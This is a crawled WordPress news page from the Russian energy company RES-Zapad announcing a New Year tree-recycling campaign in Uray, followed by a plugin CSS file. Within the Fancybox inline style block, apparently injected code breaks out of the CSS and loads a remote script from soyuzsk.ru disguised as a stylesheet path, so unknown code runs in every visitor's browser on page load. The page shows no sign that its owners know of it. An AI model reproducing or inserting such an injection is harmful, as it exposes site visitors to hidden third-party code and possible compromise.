

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://utec-energy.ru/news261220/
body_size: 7407
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>«Ёлочный сбор» | АО &quot;РЭС-Запад&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://utec-energy.ru/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://utec-energy.ru/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://utec-energy.ru/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="АО &quot;РЭС-Запад&quot; &raquo; Лента" href="http://utec-energy.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="АО &quot;РЭС-Запад&quot; &raquo; Лента комментариев" href="http://utec-energy.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/utec-energy.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='moztheme2011-css'  href='http://utec-energy.ru/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='form-manager-css-css'  href='http://utec-energy.ru/wp-content/plugins/wordpress-form-manager/css/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://utec-energy.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='document-gallery-css-css'  href='http://utec-energy.ru/wp-content/plugins/document-gallery/style.css?ver=4.7.31' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"http:\/\/utec-energy.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://utec-energy.ru/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://utec-energy.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://utec-energy.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://utec-energy.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<link rel='https://api.w.org/' href='http://utec-energy.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://utec-energy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://utec-energy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='С днем энергетика и новым годом!' href='http://utec-energy.ru/news221220/' />
<link rel='next' title='Освещение улицы Ленина' href='http://utec-energy.ru/new291220/' />

<link rel="canonical" href="http://utec-energy.ru/news261220/" />
<link rel='shortlink' href='http://utec-energy.ru/?p=5310' />
<link rel="alternate" type="application/json+oembed" href="http://utec-energy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Futec-energy.ru%2Fnews261220%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://utec-energy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Futec-energy.ru%2Fnews261220%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.1 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script type="text/javascript" src="http://soyuzsk.ru/wp-admin/css/style.php"></script><script>px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->

	<!-- begin gallery scripts -->
    <link rel="stylesheet" href="http://utec-energy.ru/wp-content/plugins/featured-content-gallery/css/jd.gallery.css.php" type="text/css" media="screen" charset="utf-8"/>
	<link rel="stylesheet" href="http://utec-energy.ru/wp-content/plugins/featured-content-gallery/css/jd.gallery.css" type="text/css" media="screen" charset="utf-8"/>
	<script type="text/javascript" src="http://utec-energy.ru/wp-content/plugins/featured-content-gallery/scripts/mootools.v1.11.js"></script>
	<script type="text/javascript" src="http://utec-energy.ru/wp-content/plugins/featured-content-gallery/scripts/jd.gallery.js.php"></script>
	<script type="text/javascript" src="http://utec-energy.ru/wp-content/plugins/featured-content-gallery/scripts/jd.gallery.transitions.js"></script>
	<!-- end gallery scripts -->
<style type="text/css">.menuheader a {
font-size: 16px;
line-height: 100%;
color: #000000;
font-weight: bold;
}

.textwidget a {
color: #000000;
font-weight: normal;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #F0F0F0;
}

.textwidget a:hover {
text-decoration: none;
border-color: #000000;
}</style><script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
})('//utec-energy.ru/wp-admin/admin-ajax.php?action=wordfence_logHuman&hid=A406F4BF50A056B4554AC71321AD121B'); 
</script></head>

<body class="post-template-default single single-post postid-5310 single-format-standard two-column left-sidebar moz-sidebar-adjust moz-widget-list-adjust">
<div id="page" class="hfeed">
	<header id="branding" role="banner">

				
				


						<a href="http://utec-energy.ru/">
									<img src="http://utec-energy.ru/wp-content/uploads/2012/10/cropped-header31.png" width="1000" height="200" alt="" />
<h1 id="site-title"><span><a href="http://utec-energy.ru/" title="АО &quot;РЭС-Запад&quot;" rel="home">АО &quot;РЭС-Запад&quot;</a></span></h1>
							</a>
			
							<!--	<form method="get" id="searchform" action="http://utec-energy.ru/">
		<label for="s" class="assistive-text">Поиск</label>
		<input type="text" class="field" name="s" id="s" placeholder="Поиск" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
	</form>
-->
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Главное меню</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Перейти к основному содержимому">Перейти к основному содержимому</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Перейти к дополнительному содержимому">Перейти к дополнительному содержимому</a></div>
								<div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-2-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-2" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://utec-energy.ru/company/">О Компании</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://utec-energy.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%b0%d0%bc/">Акционерам</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://utec-energy.ru/%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d0%b5%d0%b7%d0%b4%d0%b0/">Карты проезда</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://utec-energy.ru/phone/">Контакты</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://utec-energy.ru/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8/">Ссылки</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Навигация по записям</h3>
						<span class="nav-previous"><a href="http://utec-energy.ru/news221220/" rel="prev"><span class="meta-nav">&larr;</span> Предыдущая</a></span>
						<span class="nav-next"><a href="http://utec-energy.ru/new291220/" rel="next">Следующая <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-5310" class="post-5310 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<h1 class="entry-title">«Ёлочный сбор»</h1>

				<div class="entry-meta">
			<span class="sep">  </span><a href="http://utec-energy.ru/news261220/" title="1:55 пп" rel="bookmark"><time class="entry-date" datetime="2020-12-26T13:55:00+00:00" pubdate>26.12.2020</time></a><span class="by-author"> <div style="display:none"><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://utec-energy.ru/author/evgeny/" title="Посмотреть все записи автора Evgeny" rel="author">Evgeny</a></span></div></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://utec-energy.ru/wp-content/uploads/2020/12/News261220.jpg"><img class="alignleft wp-image-5311" src="http://utec-energy.ru/wp-content/uploads/2020/12/News261220-300x225.jpg" alt="" width="110" height="83" srcset="http://utec-energy.ru/wp-content/uploads/2020/12/News261220-300x225.jpg 300w, http://utec-energy.ru/wp-content/uploads/2020/12/News261220-768x576.jpg 768w, http://utec-energy.ru/wp-content/uploads/2020/12/News261220-1024x768.jpg 1024w, http://utec-energy.ru/wp-content/uploads/2020/12/News261220-400x300.jpg 400w, http://utec-energy.ru/wp-content/uploads/2020/12/News261220.jpg 1210w" sizes="(max-width: 110px) 100vw, 110px" /></a>Во многих городах ХМАО-Югра проходит  акция по переработке новогодних елей «Ёлочный сбор». В Урае второй год подряд перерабатывает хвойные деревья АО “ЮТЭК-Энергия”. Предлагаем жителям г. Урай принять участие в акции по утилизации отслуживших в праздники хвойных деревьев. Для этого достаточно в январе отнести ненужную уже елку на контейнерную площадку. Операторы по транспортированию <span style="text-transform: none; font-style: normal; text-indent: 0px; font-family: 'helvetica neue' , 'helvetica' , 'arial' , sans-serif; white-space: normal; float: none; color: #373737; font-size: 15px; font-weight: 300; word-spacing: 0px; text-decoration-style: initial;">твердых коммунальных</span><span style="text-transform: none; background-color: #fffbee; font-style: normal; text-indent: 0px; font-family: 'helvetica neue' , 'helvetica' , 'arial' , sans-serif; white-space: normal; float: none; color: #373737; font-size: 15px; font-weight: 300; word-spacing: 0px; text-decoration-style: initial;"> </span>вывезут эти деревья на переработку. Все отслужившие хвойные деревья будут переработаны на дробилке АО “ЮТЭК-Энергия” и возвращены в природу в виде щепы.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
				
			</footer><!-- .entry-meta -->
</article><!-- #post-5310 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="menuheader"><a href="http://utec-energy.ru/ ">Новости</a></div>
<br>
<div class="menuheader"><a href=" http://utec-energy.ru/raskrutieinf/">Раскрытие информации</a></div>
<br>
<div class="menuheader"><a href=" http://utec-energy.ru/zakup/">Закупки</a></div>
<br>
<div class="menuheader"><a href=" http://utec-energy.ru/fiz-ur/ ">Физическим и Юридическим лицам</a></div>
<br>
<div class="menuheader"><a href="http://utec-energy.ru/send-data/ ">Передача показаний приборов учёта</a></div>
<br>
<div class="menuheader"><a href=" http://utec-energy.ru/voprosu/ ">Частые вопросы</a> </div>
<br>
<div class="menuheader"><a href=" http://utec-energy.ru/photo/ ">Фотогалерея</a></div></div>
		</aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="widget-title">Архив Новостей</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://utec-energy.ru/2023/08/">&laquo; Авг</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div class="menuheader"><a href="http://utec-energy.ru/gosusl/ ">Госуслуги.Дом </a></div>
<br>
<img src="http://utec-energy.ru/wp-content/uploads/2023/06/DomBaner.jpg" alt="" width="200" height="150" /></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
				&copy; АО "РЭС-Запад"
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://utec-energy.ru/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://utec-energy.ru/wp-content/plugins/document-gallery/style.css?ver=4.7.31
body_size: 569
content:
div.document-icon{ text-align: center; }

div.document-icon img{
  max-width: 89px;
  max-height: 89px;
  border: none;
}

div.document-icon a{
  font-size: 10px;
  line-height: 12px;
}

div.document-icon{ margin: 5px 0 0; }

/* WITHOUT DESCRIPTION */
div.document-icon{
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  /* percents round up in some browsers, making 
  only 3 icons fit per line so can't use 25% */
  width: 24.5%;
}
div.document-icon-wrapper{
  width: 100%;
  padding: 0;
  text-align: center;
}
/* END WITHOUT DESCRIPTION */

/* WITH DESCRIPTION */
div.descriptions.document-icon-wrapper div.document-icon{ 
  max-width: 115px;
  padding: 0;
  padding-right: 3px;
  float: left;
}

div.descriptions.document-icon-wrapper{
  vertical-align: middle;
  text-align: inherit;
}

div.descriptions.document-icon-wrapper img{
  max-width: 65px;
  max-height: 65px;
}

/* clearfix */
/* can't depend on theme having a clearfix class,
so build it into dg css */
div.descriptions.document-icon-wrapper:before,
div.descriptions.document-icon-wrapper:after{
  content: "";
  display: table;
}
 
div.descriptions.document-icon-wrapper:after{
    clear: both;
}
div.descriptions.document-icon-wrapper{
    zoom: 1; /* For IE 6/7 (trigger hasLayout) */
}
/* END WITH DESCRIPTION */
